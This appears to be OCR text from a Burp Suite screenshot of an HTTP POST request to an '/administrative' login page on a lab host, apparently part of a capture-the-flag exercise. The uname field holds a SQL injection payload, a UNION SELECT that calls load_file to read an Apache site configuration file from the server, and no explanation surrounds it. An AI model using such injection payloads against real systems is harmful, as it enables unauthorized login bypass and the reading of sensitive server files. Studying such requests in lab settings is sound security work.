 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 75
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 uname=' union select 1,load_file("/etc/apache2/sites-available/000-default.conf"),3,4,5,6 -- -&password=admin